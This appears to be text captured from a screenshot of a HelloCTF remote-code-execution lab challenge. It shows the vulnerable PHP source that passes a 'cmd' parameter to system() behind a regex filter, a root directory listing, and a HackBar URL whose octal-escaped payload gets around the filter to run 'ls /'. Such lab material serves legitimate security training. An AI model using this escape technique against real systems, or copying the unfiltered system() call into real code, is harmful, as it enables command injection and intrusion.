 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 挑战关 ---
刚才，学了什么来着！？
*/
function hello_shell($cmd){
if(preg_match("/[b-zA-Z_@#%^&*:{}\-\+<>\"|`;\[\]]/", $cmd)){
die("WAF!");
}
system($cmd);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node6.anna.nssctf.cn:29566/?cmd=$'\154\163' $'\57'
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur... 1
Name Value
User-Agent Mozilla/5.0 (Windows